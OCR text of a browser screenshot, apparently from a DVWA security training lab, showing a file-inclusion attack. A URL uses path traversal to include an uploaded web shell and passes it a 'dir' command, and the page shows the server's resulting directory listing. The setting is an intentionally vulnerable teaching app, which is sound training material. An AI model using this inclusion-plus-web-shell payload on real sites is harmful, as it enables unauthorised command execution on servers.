 Damn Vulnerable Web App (DVWA) v1.0.7 for IAS Hands-On Training :: Vulnerability: File Inclusion - Mozill
File Edit View History Bookmarks Tools Help
http://192.168.153.129/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.txt&c=dir
Volume in drive C has no label. Volume Serial Number is F4DF-24EB Directory of C:\xampp\htdocs\dvwa\vulnerabilities\fi 05/05/2011 02:50 PM
. 05/05/2011 02:50 PM
.. 05/05/2011 02:50 PM
help 08/26/2010 11:12 AM 488 include.php 03/16/2010 12:56 AM 818 index.php 05/05/2011 02:50 PM
source 2 File(s) 1,306 bytes 4 Dir(s) 1,280,692,224 bytes free
DVWA
IAS Hands On Training
Home
SQL Injection
SQL Injection (Blind)
File Inclusion
Upload
XSS reflected
Done